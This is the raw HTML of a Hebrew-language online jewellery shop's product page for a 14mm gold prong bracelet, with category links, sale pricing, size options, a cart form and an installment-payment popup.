	<a aria-label="לעבור לקטגוריית המוצר ⁦כסף 925⁩" href="https://viacci.co.il/product-category/%d7%9b%d7%a1%d7%a3-925/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/5-600x600.png" alt="כסף 925" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/5-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/5-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/5-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/5-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/5-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/5-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/5-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/5.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			כסף 925 <mark class="count">(114)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦טבעות⁩" href="https://viacci.co.il/product-category/rings/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/2-1-600x600.png" alt="טבעות" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/2-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/2-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			טבעות <mark class="count">(48)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦חדשים⁩" href="https://viacci.co.il/product-category/newdrops/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/4-600x600.png" alt="חדשים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/4-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/4-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/4-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/4-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/4-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/4-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/4-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/4.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			חדשים <mark class="count">(31)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦זהב לבן⁩" href="https://viacci.co.il/product-category/whitegold/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-600x600.jpg" alt="זהב לבן" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-64x63.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			זהב לבן <mark class="count">(92)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦זהב⁩" href="https://viacci.co.il/product-category/gold/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-600x600.jpg" alt="זהב" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			זהב <mark class="count">(78)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="לעבור לקטגוריית המוצר ⁦הנמכרים ביותר⁩" href="https://viacci.co.il/product-category/%d7%94%d7%a0%d7%9e%d7%9b%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%95%d7%aa%d7%a8/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png.webp 586w, https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33-64x50.png.webp 64w" sizes="(max-width: 586px) 100vw, 586px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png" alt="הנמכרים ביותר" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png 586w, https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33-64x50.png 64w" sizes="(max-width: 586px) 100vw, 586px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			הנמכרים ביותר <mark class="count">(53)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="לעבור לקטגוריית המוצר ⁦המשוגעים ביותר⁩" href="https://viacci.co.il/product-category/thecrazierst/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-600x600.jpg" alt="המשוגעים ביותר" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			המשוגעים ביותר <mark class="count">(19)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦בהתאמה אישית⁩" href="https://viacci.co.il/product-category/custom/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png.webp 600w, https://viacci.co.il/wp-content/uploads/2022/06/9-100x100.png.webp 100w, https://viacci.co.il/wp-content/uploads/2022/06/9-1000x1000.png.webp 1000w, https://viacci.co.il/wp-content/uploads/2022/06/9-64x64.png.webp 64w, https://viacci.co.il/wp-content/uploads/2022/06/9-300x300.png.webp 300w, https://viacci.co.il/wp-content/uploads/2022/06/9-1024x1024.png.webp 1024w, https://viacci.co.il/wp-content/uploads/2022/06/9-150x150.png.webp 150w, https://viacci.co.il/wp-content/uploads/2022/06/9-768x768.png.webp 768w, https://viacci.co.il/wp-content/uploads/2022/06/9.png.webp 1100w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png" alt="בהתאמה אישית" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2022/06/9-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2022/06/9-1000x1000.png 1000w, https://viacci.co.il/wp-content/uploads/2022/06/9-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2022/06/9-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2022/06/9-1024x1024.png 1024w, https://viacci.co.il/wp-content/uploads/2022/06/9-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2022/06/9-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2022/06/9.png 1100w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			בהתאמה אישית <mark class="count">(14)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦Daily Collection⁩" href="https://viacci.co.il/product-category/daily/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-100x100.jpg.webp 100w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg" alt="Daily Collection" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			Daily Collection <mark class="count">(44)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="72" class="elementor elementor-72 elementor-location-single post-148 product type-product status-publish has-post-thumbnail product_cat-iced product_cat-sale product_cat-stainless-steel product_cat-78 product_cat-gold product_cat-84 product_cat-women-bracelets product_cat-bracelets product_cat-women pa_color-gold-18k pif-has-gallery first instock sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-40967ed4 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40967ed4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0be1eb" data-id="4c0be1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b9feb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9feb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db7a04c" data-id="db7a04c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dd3ec2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1dd3ec2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://viacci.co.il">עמוד הבית</a>&nbsp;&#47;&nbsp;<a href="https://viacci.co.il/product-category/women/">קטגוריית נשים</a>&nbsp;&#47;&nbsp;<a href="https://viacci.co.il/product-category/women/women-bracelets/">צמידי נשים</a>&nbsp;&#47;&nbsp;צמיד פרונג 14mm זהב</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-2d8c1949 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2d8c1949" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">צמיד פרונג 14mm זהב</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1b45db4 elementor-widget elementor-widget-woocommerce-product-price" data-id="1b45db4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>620.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>700.00</bdi></span> </del> </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-746f7e79 elementor-widget elementor-widget-woocommerce-product-rating" data-id="746f7e79" data-element_type="widget" data-widget_type="woocommerce-product-rating.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="דורג 4.67 מתוך 5"><span style="width:93.4%">מדורגים <strong class="rating">4.67</strong> מתוך 5 מבוסס על <span class="rating">3</span> דירוגים של לקוחות</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> חוות דעת לקוח)</a>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7bc31b9d prico e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7bc31b9d" data-element_type="widget" id="prico" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/" method="post" enctype='multipart/form-data' data-product_id="148" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;16-%d7%a1%d7%b4%d7%9e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:700,&quot;image&quot;:{&quot;title&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;alt&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;full_src_w&quot;:1638,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1000,&quot;src_h&quot;:1250},&quot;image_id&quot;:7843,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2964,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;18-%d7%a1%d7%b4%d7%9e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:700,&quot;image&quot;:{&quot;title&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;alt&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;full_src_w&quot;:1638,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1000,&quot;src_h&quot;:1250},&quot;image_id&quot;:7843,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:149,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;20-%d7%a1%d7%b4%d7%9e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:700,&quot;image&quot;:{&quot;title&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;alt&quot;:&quot;14mm-prong-bracelet-viacci-gold&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold.jpg&quot;,&quot;full_src_w&quot;:1638,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/09\/14mm-prong-bracelet-viacci-gold-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1000,&quot;src_h&quot;:1250},&quot;image_id&quot;:7843,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:150,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;}]">
	<div data-product_id="148" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">גודל</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">בחירת אפשרות</option><option value="16-%d7%a1%d7%b4%d7%9e"  selected='selected'>16 ס״מ</option><option value="18-%d7%a1%d7%b4%d7%9e" >18 ס״מ</option><option value="20-%d7%a1%d7%b4%d7%9e" >20 ס״מ</option></select><ul role="radiogroup" aria-label="גודל" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;18-%d7%a1%d7%b4%d7%9e&quot;,&quot;20-%d7%a1%d7%b4%d7%9e&quot;,&quot;16-%d7%a1%d7%b4%d7%9e&quot;]"><li aria-checked="true" tabindex="0" data-wvstooltip="16 ס״מ" class="variable-item button-variable-item button-variable-item-16-ס״מ selected" title="16 ס״מ" data-title="16 ס״מ" data-value="16-%d7%a1%d7%b4%d7%9e" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">16 ס״מ</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="18 ס״מ" class="variable-item button-variable-item button-variable-item-18-ס״מ " title="18 ס״מ" data-title="18 ס״מ" data-value="18-%d7%a1%d7%b4%d7%9e" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">18 ס״מ</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="20 ס״מ" class="variable-item button-variable-item button-variable-item-20-ס״מ " title="20 ס״מ" data-title="20 ס״מ" data-value="20-%d7%a1%d7%b4%d7%9e" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 ס״מ</span></div></li></ul><a class="reset_variations" href="#" aria-label="לנקות את אפשרויות">נקה</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
					<script type="text/javascript">
            (function ($) {
                let $form         = $('form.variations_form');
                let $product      = $form.closest('.product');
                let $product_gallery = $product.find('.woocommerce-product-gallery');
                if ($product_gallery.length) {
                    $product = $product_gallery;
                }
                let sold_out_text = "אזל מהמלאי";
                $form.on('show_variation', function (event, data) {
                    $('.wcsob_soldout').remove();
                    if (!data.is_in_stock) {
                        $product.prepend('<span class="wcsob_soldout">' + sold_out_text + '</span>');
                    }
                });
                $form.on('reset_data', function () {
                    $('.wcsob_soldout').remove();
                });
            })(jQuery);
		</script>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69770da3892a5">כמות של צמיד פרונג 14mm זהב</label>
	<input
		type="hidden"
				id="quantity_69770da3892a5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">הוספה לסל</button>

	<input type="hidden" name="gtm4wp_id" value="148" />
<input type="hidden" name="gtm4wp_name" value="צמיד פרונג 14mm זהב" />
<input type="hidden" name="gtm4wp_sku" value="148" />
<input type="hidden" name="gtm4wp_category" value="צמידי נשים" />
<input type="hidden" name="gtm4wp_price" value="620" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />
<div class="i_select_overlay" style="display:none"> <div class="white_box_i">
		
		
<svg class="close_split" width="30" height="20"> <image xlink:href="https://viacci.co.il/wp-content/uploads/2021/11/close-1.svg" src="https://viacci.co.il/wp-content/uploads/2021/11/close-1.svg" width="30" height="20"/> </svg>		
<h2>שלם/י עכשיו או אחר כך - זה תלוי בך</h2>
<span>בחרו באופציית התשלומים בזמן ביצוע ההזמנה בקופה - ניתן לחלק עד 12 תשלומים שווים לא ריבית </span>
 <div class="my_select_box"><p class="form-row " id="month_options_field" data-priority=""><label for="month_options" class="">מס התשלומים&nbsp;<span class="optional">(אופציונלי)</span></label><span class="woocommerce-input-wrapper"><select name="month_options" id="month_options" class="select " data-allow_clear="true" data-placeholder="לחץ לשינוי מס׳ התשלומים ">
							<option value=""  selected='selected'>לחץ לשינוי מס׳ התשלומים </option><option value="1" >תשלום 1</option><option value="2" >2 תשלומים</option><option value="3" >3 תשלומים</option><option value="4" >4 תשלומים</option><option value="5" >5 תשלומים</option><option value="6" >6 תשלומים</option><option value="7" >7 תשלומים</option><option value="8" >8 תשלומים</option><option value="9" >9 תשלומים</option><option value="10" >10 תשלומים</option><option value="11" >11 תשלומים</option><option value="12" >12 תשלומים</option>
						</select></span></p></div><div class="p2_installments_12months"></div><button class="close_white_i" type="button">סגירה</button>
<picture>
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/10/Payplus-payments.png.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2022/10/Payplus-payments.png" alt="payplus" width="500"/>
</picture>

<picture>
